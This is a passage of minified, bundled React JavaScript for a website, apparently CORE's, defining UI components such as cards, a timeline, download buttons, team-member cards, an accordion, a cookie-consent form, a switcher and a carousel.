t={x:e.clientX,y:e.clientY};if("mousedown"===e.type)a=t;else if("mouseup"===e.type){const n=(t.x-a.x)**2+(t.y-a.y)**2,o=e.target.closest(`.${N.a.container}`).querySelector("a[href]");e.target!==o&&!o.contains(e.target)&&n<9&&o.click()}}),[]);return Object(l.useEffect)((()=>{t(!0)}),[]),{applied:e,onMouseDown:n,onMouseUp:n}})();return u.a.createElement(M.Card,b()({id:n,className:E.classNames.use(N.a.container,c&&N.a.clickable).join(o),"aria-labelledby":i},p,r),u.a.createElement("h4",{id:i},u.a.createElement("a",{href:a.href,target:null!==(t=a.target)&&void 0!==t?t:"_blank",rel:"noreferrer noopener","aria-describedby":a.description?s:null},a.label)),a.description&&u.a.createElement("p",{id:s,className:N.a.description},a.description),u.a.createElement("footer",{className:N.a.source},a.type))},I=a("WoT9"),S=a.n(I),O=a("VLcv"),T=a.n(O);var C=u.a.forwardRef(((e,t)=>{let{text:a="CORE",alt:n=(a?"":"CORE"),className:o="",tag:r="div",...i}=e;return u.a.createElement(r,b()({className:`${T.a.logo} ${o}`},i),u.a.createElement("img",{src:S.a,alt:n,role:n?null:"presentation"}),a)})),k=a("1uOu"),D=a.n(k);var w=e=>{let{className:t,tag:a="div",...n}=e;return u.a.createElement(a,b()({className:E.classNames.use(D.a.container).join(t)},n),u.a.createElement(C,{className:D.a["with-hat"]}),u.a.createElement("div",{className:D.a.years},"10",u.a.createElement("br",null),"years"))},A=a("2CbB"),z=a.n(A);const P=e=>{let{children:t,className:a="",tag:n="footer",...o}=e;return u.a.createElement(n,b()({className:`${z.a.blockquoteFooter} ${a}`},o),t)},U=e=>{let{name:t,role:a,tag:n=P}=e;return u.a.createElement(n,null,u.a.createElement("cite",null,t),a&&u.a.createElement(u.a.Fragment,null,", ",u.a.createElement("cite",null,a)))},Q=e=>{let{src:t,alt:a,...n}=e;return u.a.createElement("img",b()({className:z.a.blockquoteAuthorAvatar,src:t,alt:a},n))},Y=e=>{let{children:t,className:a="",tag:n="blockquote",avatar:o=!1,...r}=e;return u.a.createElement(n,b()({className:`${z.a.blockquote} ${o?z.a.blockquoteAvatar:""} ${a}`},r),t)};Y.Footer=P,Y.Author=e=>{let{name:t,role:a,picture:n,tag:o=P,...r}=e;return u.a.createElement(o,r,u.a.createElement(U,{name:t,role:a,tag:l.Fragment}),n&&u.a.createElement(Q,{src:n,alt:t}))},Y.Avatar=Q,Y.Cite=U;a("a+DE"),a("6qDC");var R=a("sIKP"),q=a.n(R);var $=e=>{var t;let{data:a,id:n=(null===a||void 0===a?void 0:a.id),className:o="",tag:i="div",...s}=e;const c=`${n}-related-link`;return u.a.createElement(i,b()({id:n,className:E.classNames.use(q.a.container,q.a.switcher).join(o)},s),u.a.createElement("div",{className:q.a["image-container"]},a.image&&u.a.createElement("img",{src:a.image.src,alt:a.image.alt})),u.a.createElement("div",{className:q.a["content-container"]},u.a.createElement("time",{className:q.a.date,dateTime:a.date.numeric},a.date.long),u.a.createElement("h3",{className:q.a["milestone-title"]},a.title),u.a.createElement(r.a,null,a.body),(null===(t=a.link)||void 0===t?void 0:t.href)&&u.a.createElement(x,{id:c,data:a.link})))},F=a("Vko1"),B=a.n(F);var V=e=>{let{data:t,className:a,tag:n="div",...o}=e;return u.a.createElement(n,b()({className:E.classNames.use(B.a.timeline).join(a)},o),u.a.createElement("h1",{className:"sr-only"},t.headline),t.intro&&u.a.createElement(r.a,{id:"now",className:B.a.intro},t.intro),t.milestones.map((e=>u.a.createElement($,{key:e.id,id:e.id,data:e,tag:"section"}))))},G=a("lsqO"),J=a("jrRI"),X=a("wx14"),W=a("zLVn"),H=a("TSYQ"),K=a.n(H),Z=a("33Jr"),ee=["className","cssModule","hidden","widths","tag","check","size","for"],te=d.a.oneOfType([d.a.number,d.a.string]),ae=d.a.oneOfType([d.a.bool,d.a.string,d.a.number,d.a.shape({size:te,order:te,offset:te})]),ne={children:d.a.node,hidden:d.a.bool,check:d.a.bool,size:d.a.string,for:d.a.string,tag:Z.h,className:d.a.string,cssModule:d.a.object,xs:ae,sm:ae,md:ae,lg:ae,xl:ae,widths:d.a.array},oe={tag:"label",widths:["xs","sm","md","lg","xl"]},re=function(e,t,a){return!0===a||""===a?e?"col":"col-"+t:"auto"===a?e?"col-auto":"col-"+t+"-auto":e?"col-"+a:"col-"+t+"-"+a},ie=function(e){var t=e.className,a=e.cssModule,n=e.hidden,o=e.widths,r=e.tag,i=e.check,s=e.size,c=e.for,l=Object(W.a)(e,ee),p=[];o.forEach((function(t,n){var o=e[t];if(delete l[t],o||""===o){var r,i=!n;if(Object(Z.d)(o)){var s,c=i?"-":"-"+t+"-";r=re(i,t,o.size),p.push(Object(Z.e)(K()(((s={})[r]=o.size||""===o.size,s["order"+c+o.order]=o.order||0===o.order,s["offset"+c+o.offset]=o.offset||0===o.offset,s))),a)}else r=re(i,t,o),p.push(r)}}));var d=Object(Z.e)(K()(t,!!n&&"sr-only",!!i&&"form-check-label",!!s&&"col-form-label-"+s,p,!!p.length&&"col-form-label"),a);return u.a.createElement(r,Object(X.a)({htmlFor:c},l,{className:d}))};ie.propTypes=ne,ie.defaultProps=oe;var se=ie,ce=a("L3zb"),le=a("BLzl"),ue=a("umxu"),pe=a("/kxI"),de=a("ChEw"),me=a("8wAz"),he=a.n(me);const ge=e=>{let{id:t,href:a,format:n,label:o,className:r="",...i}=e;const s=["gdoc","gslides","pdf","page"].includes(n)?"Open":"Download";const c=(e=>({jpg:"JPEG",jpeg:"JPEG",png:"PNG",pdf:"PDF",gdoc:"Google Doc",gslides:"Google Slides",page:"page"}[e]))(n),l={href:a,rel:"example.com"!==new URL(a,"http://example.com").host?"noopener":"opener",download:"download"===s.toLowerCase()};return u.a.createElement(G.a,b()({className:`btn btn-outline-primary ${r}`,"data-format":n.toLowerCase(),"data-action":s,"data-label":o,target:"_blank"},l,i),s," ",c)},fe=e=>{var t;let{id:a,options:n,label:o,format:r,linkLabelPrefix:i,onLinkClick:s,...c}=e;const[p,d]=Object(l.useState)(n[0].value),m=`${i} (${null===(t=n.find((e=>{let{value:t}=e;return t===p})))||void 0===t?void 0:t.title})`;return u.a.createElement("div",c,u.a.createElement(J.a,null,u.a.createElement(se,{className:"sr-only",htmlFor:`${a}-version`},o),u.a.createElement(ce.a,{id:`${a}-version`,className:"col-sm",type:"select",name:"url",value:p,onChange:e=>{d(e.target.value)}},n.map((e=>{let{title:t,value:a}=e;return u.a.createElement("option",{key:a,value:a},t)})))),u.a.createElement(ge,{className:"col-sm",id:a,href:p,format:r,label:m,onClick:s}))};var ye=e=>{var t;let{id:a,className:n="",name:o,picture:r,format:i,link:s,onLinkClick:c,...l}=e;const p="string"==typeof s?"single":"multi";return u.a.createElement(le.a,b()({id:a,className:`\n        ${he.a.outreachMaterialsCard}\n        ${he.a[`outreach-materials-card-${p}`]}\n        ${n}\n      `},l),u.a.createElement("div",{className:he.a.outreachMaterialsPicture},r&&u.a.createElement(ue.a,{src:r,alt:`${o}'s image`})),u.a.createElement(pe.a,{className:he.a.outreachMaterialsCardBody},u.a.createElement(de.a,null,o,"multi"===p&&` (${null===s||void 0===s||null===(t=s.options)||void 0===t?void 0:t.length} ${null===s||void 0===s?void 0:s.itemName})`),"multi"===p?u.a.createElement(fe,{id:`${a}-resource`,options:null===s||void 0===s?void 0:s.options,label:null===s||void 0===s?void 0:s.label,format:i,linkLabelPrefix:o,onLinkClick:c}):u.a.createElement(ge,{id:`${a}-resource`,className:he.a.outreachMaterialsLink,href:s,format:i,label:o,onClick:c})))},Le=a("XjKK"),ve=a.n(Le);const _e=e=>{const t=e.slice(e.indexOf(" ")+1);return`${e.charAt()}.\xa0${t}`},be=e=>{const t=e.map(_e);return[t.slice(0,t.length-1).join(", "),t[t.length-1]].filter((e=>e)).join(" and ")};var Me=e=>{let{author:t,title:a,year:n,url:o,booktitle:r,editor:i,journal:s,volume:c,number:l,description:p,className:d="",tag:m="p",...h}=e;const g=[u.a.createElement("div",{className:ve.a.cardInfo},u.a.createElement("span",{key:"author"},be(Array.isArray(t)?t:[t])),r&&u.a.createElement("span",{key:"book"},"In"," ",i&&`${be(Array.isArray(i)?i:[i])} (Eds.) `,r),s&&u.a.createElement("span",{key:"journal"},s,(c||l)&&", ",c&&c,l&&` (${l})`))].filter((e=>e)).reduce(((e,t,a,n)=>(e.push(...a===n.length-1?[t]:[t,". "]),e)),[]);return u.a.createElement(m,b()({className:d},h),g)},Ee=["className","cssModule","tag"],je={tag:Z.h,className:d.a.string,cssModule:d.a.object},Ne=function(e){var t=e.className,a=e.cssModule,n=e.tag,o=Object(W.a)(e,Ee),r=Object(Z.e)(K()(t,"card-text"),a);return u.a.createElement(n,Object(X.a)({},o,{className:r}))};Ne.propTypes=je,Ne.defaultProps={tag:"p"};var xe=Ne,Ie=a("K5Op"),Se=a.n(Ie);var Oe=e=>{let{className:t="",title:a,items:o,...r}=e;return u.a.createElement(le.a,b()({className:`${Se.a.serviceGroupCard} card-body ${t}`},r),u.a.createElement(de.a,{className:Se.a.cardTitle,tag:"h4"},a),u.a.createElement(xe,null,u.a.createElement("dl",{className:Se.a.servicesGroupCardList},o.map((e=>{let{title:t,shortDescription:o,action:{url:r}}=e;return u.a.createElement("div",{key:a},u.a.createElement("dt",null,u.a.createElement(n.b,{href:r},t)),o&&u.a.createElement("dd",null,o))})))))},Te=a("I7XW"),Ce=a.n(Te);var ke=e=>{let{items:t,className:a="",...n}=e;return u.a.createElement(h.a,b()({className:`${Ce.a.serviceGroups} ${a}`,tag:"ul"},n),t.map((e=>u.a.createElement(g.a,{key:e.id,sm:"6",lg:"4",tag:"li"},u.a.createElement(Oe,{title:e.title,items:e.features})))))},De=["className","cssModule","tag"],we={tag:Z.h,className:d.a.string,cssModule:d.a.object},Ae=function(e){var t=e.className,a=e.cssModule,n=e.tag,o=Object(W.a)(e,De),r=Object(Z.e)(K()(t,"card-subtitle"),a);return u.a.createElement(n,Object(X.a)({},o,{className:r}))};Ae.propTypes=we,Ae.defaultProps={tag:"div"};var ze=Ae,Pe=a("Nzzz"),Ue=a.n(Pe),Qe=a("u8ES");var Ye=e=>{let{className:t="",children:a,name:n,role:o,picture:r,description:i,...s}=e;return u.a.createElement(le.a,b()({className:`${Ue.a.teamMember} ${t}`},s),u.a.createElement("div",{className:Ue.a.teamMemberPicture},r&&u.a.createElement(ue.a,{src:r,alt:`${n}'s photo`})),u.a.createElement(pe.a,null,u.a.createElement(de.a,{className:`h5 ${Ue.a.teamMemberName}`},n),o&&u.a.createElement(ze,{className:Ue.a.teamMemberRole},o),i&&i.length>110?u.a.createElement(Qe.a,{renderBreak:!0,textMaxLength:110},i):u.a.createElement(xe,null,i),a))},Re=a("CxnI");var qe=e=>{let{src:t,title:a,className:n="",tag:o="div"}=e;return u.a.createElement(o,{className:`embed-responsive embed-responsive-16by9 ${n}`},u.a.createElement("iframe",{className:"embed-responsive-object",src:t,title:a,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture;",allowFullScreen:!0}))},$e=a("hvO6"),Fe=a.n($e);var Be=e=>{let{children:t,className:a="",tag:n="div",...o}=e;return u.a.createElement(n,b()({className:`${Fe.a.imageMap} ${a}`},o),u.a.Children.map(t,(e=>{const{latitude:t,longitude:a,style:n,...o}=e.props,{x:r,y:i}=((e,t)=>{const a=120/(2*Math.PI),n=-110/Math.PI,o=parseFloat(e);return{x:49+parseFloat(t)*Math.PI/120*Math.sqrt(1/3-(o/180)**2)*a,y:57.5+o*Math.PI/180*n}})(t,a);return null!=t&&null!=a?u.a.cloneElement(e,{...o,style:{position:"absolute",top:`${i}%`,left:`${r}%`,...n}}):e})))},Ve=a("r0zn"),Ge=a.n(Ve);var Je=e=>{let{children:t,className:a="",tag:n="div",...o}=e;return u.a.createElement(n,b()({className:`${Ge.a.pin} ${a}`},o),t)};var Xe=e=>{let{src:t,alt:a,className:n="",...o}=e;return u.a.createElement(Je,b()({className:n},o),u.a.createElement("img",{src:t,alt:a}))};var We,He=e=>{let{value:t,name:a,className:n="",...o}=e;return u.a.createElement(Je,b()({className:`${n}`},o),t," ",u.a.createElement("span",{className:"sr-only"},a))},Ke=a("lSNA"),Ze=a.n(Ke),et=a("U+yc"),tt=a.n(et),at=a("CB4y"),nt=a("Tv0u"),ot=a("zMug"),rt=a.n(ot);let it=(We=class extends l.Component{constructor(){super(...arguments),Ze()(this,"state",{activeItemId:null})}static getDerivedStateFromProps(e,t){let{children:a}=e;if(t.activeItemId)return t;let n=null;return u.a.Children.forEach(a,(e=>{let{props:{id:t,isOpen:a}}=e;a&&(n=t)})),{...t,activeItemId:n}}componentDidMount(){let e="";const{children:t}=this.props;u.a.Children.forEach(t,(t=>{let{props:{id:a}}=t;window.location.hash===`#${a}`&&(e=a)})),e&&this.setState({activeItemId:e})}toggleItem(e){this.setState((t=>{let{activeItemId:a}=t;return{activeItemId:a===e?null:e}}),(()=>{const{onToggle:e}=this.props,{activeItemId:t}=this.state;e(t)}))}render(){const{className:e,tag:t,children:a}=this.props,{activeItemId:n}=this.state,o=u.a.Children.map(a,(e=>u.a.cloneElement(e,{isOpen:e.props.id===n,onToggle:this.toggleItem})));return u.a.createElement(t,{className:`${rt.a.accordion} ${e}`},o)}},tt()(We.prototype,"toggleItem",[at.bind],Object.getOwnPropertyDescriptor(We.prototype,"toggleItem"),We.prototype),We);it.Item=nt.a,it.propTypes={className:d.a.string,tag:d.a.node,onToggle:d.a.func},it.defaultProps={className:"",tag:"div",onToggle:()=>{}};var st=it,ct=(a("KCIN"),a("JX7q")),lt=a("dI71"),ut=["className","cssModule","inline","tag","innerRef"],pt={children:d.a.node,inline:d.a.bool,tag:Z.h,innerRef:d.a.oneOfType([d.a.object,d.a.func,d.a.string]),className:d.a.string,cssModule:d.a.object},dt=function(e){function t(t){var a;return(a=e.call(this,t)||this).getRef=a.getRef.bind(Object(ct.a)(a)),a.submit=a.submit.bind(Object(ct.a)(a)),a}Object(lt.a)(t,e);var a=t.prototype;return a.getRef=function(e){this.props.innerRef&&this.props.innerRef(e),this.ref=e},a.submit=function(){this.ref&&this.ref.submit()},a.render=function(){var e=this.props,t=e.className,a=e.cssModule,n=e.inline,o=e.tag,r=e.innerRef,i=Object(W.a)(e,ut),s=Object(Z.e)(K()(t,!!n&&"form-inline"),a);return u.a.createElement(o,Object(X.a)({},i,{ref:r,className:s}))},t}(l.Component);dt.propTypes=pt,dt.defaultProps={tag:"form"};var mt=dt,ht=["className","label","valid","invalid","cssModule","children","bsSize","innerRef","htmlFor","type","onChange","dataBrowse","hidden"],gt={className:d.a.string,id:d.a.oneOfType([d.a.string,d.a.number]).isRequired,label:d.a.node,valid:d.a.bool,invalid:d.a.bool,bsSize:d.a.string,htmlFor:d.a.string,cssModule:d.a.object,onChange:d.a.func,children:d.a.oneOfType([d.a.node,d.a.array,d.a.func]),innerRef:d.a.oneOfType([d.a.object,d.a.string,d.a.func])},ft=function(e){function t(t){var a;return(a=e.call(this,t)||this).state={files:null},a.onChange=a.onChange.bind(Object(ct.a)(a)),a}Object(lt.a)(t,e);var a=t.prototype;return a.onChange=function(e){var t=e.target,a=this.props.onChange,n=this.getSelectedFiles(t);"function"===typeof a&&a.apply(void 0,arguments),this.setState({files:n})},a.getSelectedFiles=function(e){if(this.props.multiple&&e.files)return[].slice.call(e.files).map((function(e){return e.name})).join(", ");if(-1!==e.value.indexOf("fakepath")){var t=e.value.split("\\");return t[t.length-1]}return e.value},a.render=function(){var e=this.props,t=e.className,a=e.label,n=e.valid,o=e.invalid,r=e.cssModule,i=e.children,s=(e.bsSize,e.innerRef),c=e.htmlFor,l=(e.type,e.onChange,e.dataBrowse),p=e.hidden,d=Object(W.a)(e,ht),m=Object(Z.e)(K()(t,"custom-file"),r),h=Object(Z.e)(K()(o&&"is-invalid",n&&"is-valid"),r),g=c||d.id,f=this.state.files;return u.a.createElement("div",{className:m,hidden:p||!1},u.a.createElement("input",Object(X.a)({type:"file"},d,{ref:s,"aria-invalid":o,className:K()(h,Object(Z.e)("custom-file-input",r)),onChange:this.onChange})),u.a.createElement("label",{className:Object(Z.e)("custom-file-label",r),htmlFor:g,"data-browse":l},f||a||"Choose file"),i)},t}(u.a.Component);ft.propTypes=gt;var yt=ft,Lt=["className","label","inline","valid","invalid","cssModule","children","bsSize","innerRef","htmlFor"],vt=["type"],_t=["hidden"],bt={className:d.a.string,id:d.a.oneOfType([d.a.string,d.a.number]).isRequired,type:d.a.string.isRequired,label:d.a.node,inline:d.a.bool,valid:d.a.bool,invalid:d.a.bool,bsSize:d.a.string,htmlFor:d.a.string,cssModule:d.a.object,children:d.a.oneOfType([d.a.node,d.a.array,d.a.func]),innerRef:d.a.oneOfType([d.a.object,d.a.string,d.a.func])};function Mt(e){var t=e.className,a=e.label,n=e.inline,o=e.valid,r=e.invalid,i=e.cssModule,s=e.children,c=e.bsSize,l=e.innerRef,p=e.htmlFor,d=Object(W.a)(e,Lt),m=d.type,h=Object(Z.e)(K()(t,"custom-"+m,!!c&&"custom-"+m+"-"+c),i),g=Object(Z.e)(K()(r&&"is-invalid",o&&"is-valid"),i),f=p||d.id;if("select"===m){d.type;var y=Object(W.a)(d,vt);return u.a.createElement("select",Object(X.a)({},y,{ref:l,className:K()(g,h),"aria-invalid":r}),s)}if("file"===m)return u.a.createElement(yt,e);if("checkbox"!==m&&"radio"!==m&&"switch"!==m)return u.a.createElement("input",Object(X.a)({},d,{ref:l,"aria-invalid":r,className:K()(g,h)}));var L=K()(h,Object(Z.e)(K()("custom-control",{"custom-control-inline":n}),i)),v=d.hidden,_=Object(W.a)(d,_t);return u.a.createElement("div",{className:L,hidden:v||!1},u.a.createElement("input",Object(X.a)({},_,{type:"switch"===m?"checkbox":m,ref:l,"aria-invalid":r,className:K()(g,Object(Z.e)("custom-control-input",i))})),u.a.createElement("label",{className:Object(Z.e)("custom-control-label",i),htmlFor:f},a),s)}Mt.propTypes=bt;var Et=Mt,jt=a("3fNv"),Nt=a.n(jt);var xt=(e,t)=>Object.keys(e).filter((a=>e[a]===t));var It,St=e=>{let{title:t,items:a,className:i="",id:s="cookies-form",itemDescriptionTitle:c="What are these?",submitCaption:p="Apply",optionalActions:d=null,onSubmit:m,...h}=e;const[g,f]=Object(l.useState)(Object.fromEntries(a.map((e=>{let{name:t,value:a}=e;return[t,a]})))),[y,L]=Object(l.useState)(!1);Object(l.useEffect)((()=>{L(!0)}),[]);const v=Object(l.useCallback)((e=>{const{name:t}=e.target;f((e=>({...e,[t]:!e[t]})))}),[]);return y?u.a.createElement(le.a,b()({className:`card-body ${Nt.a.cookiesForm} ${i}`,tag:mt},h),u.a.createElement(de.a,{tag:"h4"},t),a.map((e=>{let{id:t,name:a,title:n,description:o,required:i,value:l}=e;const p=i;return u.a.createElement(J.a,{key:`${a}`},(!g[a]||p)&&u.a.createElement("input",{type:"hidden",name:a,value:p?"on":"off"}),u.a.createElement(Et,{id:`${s}-${t}`,type:"switch",name:a,label:n,value:"on",disabled:p,onChange:v,defaultChecked:l}),u.a.createElement("details",{className:Nt.a.cookiesFormDetails},u.a.createElement("summary",null,c),u.a.createElement(r.a,null,o)))})),u.a.createElement(o.a,{className:"cookies-form-actions"},u.a.createElement(n.a,{color:"primary",onClick:m,id:xt(g,!0)},p),d)):null},Ot=a("m6q6"),Tt=a.n(Ot);const Ct=e=>{let{children:t,active:a=!1,className:n="",tag:o="div",...r}=e;return u.a.createElement(o,b()({className:`${Tt.a.switcherItem} ${a?Tt.a.active:""} ${n}`,tabIndex:a?void 0:-1},r),t)},kt=e=>{let{children:t,tag:a="div",...n}=e;return u.a.createElement(a,b()({className:Tt.a.switcherContent},n),t)};let Dt=(It=class extends l.Component{constructor(){super(...arguments),Ze()(this,"state",{items:[],activeItemIndex:0,content:null,pause:!1})}static getDerivedStateFromProps(e,t){let{children:a}=e;const n=[];let o=null;u.a.Children.forEach(a,(e=>{if(null!=e)if(e.type!==kt){if(e.type!==Ct)throw new Error("Switcher's children must be instances of SwitcherItem or SwitcherContent");n.push(e)}else{if(o)throw new Error("Switcher should have no more than one SwitcherContent");o=e}}));let{activeItemIndex:r}=t;return n.length!==t.items.length&&(r=n.findIndex((e=>{let{props:t}=e;return t.active})),r<0&&(r=0)),{items:n,activeItemIndex:r,content:o}}componentDidMount(){this.start()}componentWillUnmount(){this.stop()}handleChange(e){this.activateItem(e)}handleMouseOver(){const{pauseOnMouseOver:e}=this.props;e&&this.pause()}handleMouseLeave(){const{pauseOnMouseOver:e}=this.props;e&&this.play()}start(){const{pause:e}=this.state;if(e)return;const{interval:t}=this.props;t>0&&(this.timeoutId=setTimeout(this.activateNextItem,t))}stop(){this.timeoutId>0&&clearTimeout(this.timeoutId)}play(){this.setState({pause:!1},this.start)}pause(){this.setState({pause:!0},this.stop)}activateItem(e){const{items:t}=this.state,{onChange:a}=this.props;this.stop(),this.setState({activeItemIndex:e},(()=>{a(t[e].props.id),this.start()}))}activateNextItem(){const{items:e,activeItemIndex:t}=this.state,a=(t+1)%e.length;this.activateItem(a)}render(){const{tag:e,className:t="",actionEvent:a}=this.props,{content:o,items:r,activeItemIndex:i}=this.state,s=r.map(((e,t)=>{const{id:o,title:r,picture:s}=e.props,c=this.handleChange.bind(this,t),l="click"===a?{onClick:c}:{onMouseOver:c,onFocus:c};return u.a.createElement(n.a,b()({color:"link",type:"button",className:`${Tt.a.switcherButton} ${t===i?Tt.a.active:""}`,active:t===i,value:t,key:o},l),s?u.a.createElement("img",{src:s,alt:r}):r)}));return u.a.createElement(e,{className:`${Tt.a.switcher} ${t}`,onMouseOver:this.handleMouseOver,onMouseLeave:this.handleMouseLeave},o,u.a.createElement("div",{className:Tt.a.switcherItemList},r.map(((e,t)=>u.a.cloneElement(e,{active:t===i})))),u.a.createElement("div",{className:Tt.a.switcherControllers},s))}},tt()(It.prototype,"handleMouseOver",[at.bind],Object.getOwnPropertyDescriptor(It.prototype,"handleMouseOver"),It.prototype),tt()(It.prototype,"handleMouseLeave",[at.bind],Object.getOwnPropertyDescriptor(It.prototype,"handleMouseLeave"),It.prototype),tt()(It.prototype,"play",[at.bind],Object.getOwnPropertyDescriptor(It.prototype,"play"),It.prototype),tt()(It.prototype,"pause",[at.bind],Object.getOwnPropertyDescriptor(It.prototype,"pause"),It.prototype),tt()(It.prototype,"activateNextItem",[at.bind],Object.getOwnPropertyDescriptor(It.prototype,"activateNextItem"),It.prototype),It);Dt.Item=Ct,Dt.Content=kt,Dt.propTypes={active:d.a.bool,tag:d.a.node,actionEvent:d.a.oneOf(["click","hover"]),interval:d.a.number,onChange:d.a.func,onMouseOver:d.a.func,onMouseLeave:d.a.func,pauseOnMouseOver:d.a.bool},Dt.defaultProps={active:!1,tag:"div",actionEvent:"hover",interval:0,onChange:()=>{},onMouseOver:()=>{},onMouseLeave:()=>{},pauseOnMouseOver:!0};var wt=a("rePB"),At=a("1w3K"),zt=["in","children","cssModule","slide","tag","className"];function Pt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function Ut(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Pt(Object(a),!0).forEach((function(t){Object(wt.a)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Pt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Qt=function(e){function t(t){var a;return(a=e.call(this,t)||this).state={startAnimation:!1},a.onEnter=a.onEnter.bind(Object(ct.a)(a)),a.onEntering=a.onEntering.bind(Object(ct.a)(a)),a.onExit=a.onExit.bind(Object(ct.a)(a)),a.onExiting=a.onExiting.bind(Object(ct.a)(a)),a.onExited=a.onExited.bind(Object(ct.a)(a)),a}Object(lt.a)(t,e);var a=t.prototype;return a.onEnter=function(e,t){this.setState({startAnimation:!1}),this.props.onEnter(e,t)},a.onEntering=function(e,t){var a=e.offsetHeight;return this.setState({startAnimation:!0}),this.props.onEntering(e,t),a},a.onExit=function(e){this.setState({startAnimation:!1}),this.props.onExit(e)},a.onExiting=function(e){this.setState({startAnimation:!0}),e.dispatchEvent(new CustomEvent("slide.bs.carousel")),this.props.onExiting(e)},a.onExited=function(e){e.dispatchEvent(new CustomEvent("slid.bs.carousel")),this.props.onExited(e)},a.render=function(){var e=this,t=this.props,a=t.in,n=t.children,o=t.cssModule,r=t.slide,i=t.tag,s=t.className,c=Object(W.a)(t,zt);return u.a.createElement(At.Transition,Object(X.a)({},c,{enter:r,exit:r,in:a,onEnter:this.onEnter,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}),(function(t){var a=e.context.direction,r=t===Z.b.ENTERED||t===Z.b.EXITING,c=(t===Z.b.ENTERING||t===Z.b.EXITING)&&e.state.startAnimation&&("right"===a?"carousel-item-left":"carousel-item-right"),l=t===Z.b.ENTERING&&("right"===a?"carousel-item-next":"carousel-item-prev"),p=Object(Z.e)(K()(s,"carousel-item",r&&"active",c,l),o);return u.a.createElement(i,{className:p},n)}))},t}(u.a.Component);Qt.propTypes=Ut(Ut({},At.Transition.propTypes),{},{tag:Z.h,in:d.a.bool,cssModule:d.a.object,children:d.a.node,slide:d.a.bool,className:d.a.string}),Qt.defaultProps=Ut(Ut({},At.Transition.defaultProps),{},{tag:"div",timeout:Z.c.Carousel,slide:!0}),Qt.contextTypes={direction:d.a.string};var Yt=Qt,Rt=function(e){function t(t){var a;return(a=e.call(this,t)||this).handleKeyPress=a.handleKeyPress.bind(Object(ct.a)(a)),a.renderItems=a.renderItems.bind(Object(ct.a)(a)),a.hoverStart=a.hoverStart.bind(Object(ct.a)(a)),a.hoverEnd=a.hoverEnd.bind(Object(ct.a)(a)),a.handleTouchStart=a.handleTouchStart.bind(Object(ct.a)(a)),a.handleTouchEnd=a.handleTouchEnd.bind(Object(ct.a)(a)),a.touchStartX=0,a.touchStartY=0,a.state={activeIndex:a.props.activeIndex,direction:"right",indicatorClicked:!1},a}Object(lt.a)(t,e);var a=t.prototype;return a.getChildContext=function(){return{direction:this.state.direction}},a.componentDidMount=function(){"carousel"===this.props.ride&&this.setInterval(),document.addEventListener("keyup",this.handleKeyPress)},t.getDerivedStateFromProps=function(e,t){var a=null,n=t.activeIndex,o=t.direction,r=t.indicatorClicked;return e.activeIndex!==n&&(e.activeIndex===n+1?o="right":e.activeIndex===n-1?o="left":e.activeIndex<n?o=r?"left":"right":e.activeIndex!==n&&(o=r?"right":"left"),a={activeIndex:e.activeIndex,direction:o,indicatorClicked:!1}),a},a.componentDidUpdate=function(e,t){t.activeIndex!==this.state.activeIndex&&this.setInterval(this.props)},a.componentWillUnmount=function(){this.clearInterval(),document.removeEventListener("keyup",this.handleKeyPress)},a.setInterval=function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e){void 0===e&&(e=this.props),this.clearInterval(),e.interval&&(this.cycleInterval=setInterval((function(){e.next()}),parseInt(e.interval,10)))})),a.clearInterval=function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){clearInterval(this.cycleInterval)})),a.hoverStart=function(){var e;("hover"===this.props.pause&&this.clearInterval(),this.props.mouseEnter)&&(e=this.props).mouseEnter.apply(e,arguments)},a.hoverEnd=function(){var e;("hover"===this.props.pause&&this.setInterval(),this.props.mouseLeave)&&(e=this.props).mouseLeave.apply(e,arguments)},a.handleKeyPress=function(e){this.props.keyboard&&(37===e.keyCode?this.props.previous():39===e.keyCode&&this.props.next())},a.handleTouchStart=function(e){this.props.enableTouch&&(this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY)},a.handleTouchEnd=function(e){if(this.props.enableTouch){var t=e.changedTouches[0].screenX,a=e.changedTouches[0].screenY,n=Math.abs(this.touchStartX-t);n<Math.abs(this.touchStartY-a)||n<40||(t<this.touchStartX?this.props.next():this.props.previous())}},a.renderItems=function(e,t){var a=this,n=this.props.slide;return u.a.createElement("div",{className:t},e.map((function(e,t){var o=t===a.state.activeIndex;return u.a.cloneElement(e,{in:o,slide:n})})))},a.render=function(){var e=this,t=this.props,a=t.cssModule,n=t.slide,o=t.className,r=Object(Z.e)(K()(o,"carousel",n&&"slide"),a),i=Object(Z.e)(K()("carousel-inner"),a),s=this.props.children.filter((function(e){return null!==e&&void 0!==e&&"boolean"!==typeof e}));if(s.every((function(e){return e.type===Yt})))return u.a.createElement("div",{className:r,onMouseEnter:this.hoverStart,onMouseLeave:this.hoverEnd},this.renderItems(s,i));if(s[0]instanceof Array){var c=s[0],l=s[1],p=s[2];return u.a.createElement("div",{className:r,onMouseEnter:this.hoverStart,onMouseLeave:this.hoverEnd},this.renderItems(c,i),l,p)}var d=s[0],m=u.a.cloneElement(d,{onClickHandler:function(t){"function"===typeof d.props.onClickHandler&&e.setState({indicatorClicked:!0},(function(){return d.props.onClickHandler(t)}))}}),h=s[1],g=s[2],f=s[3];return 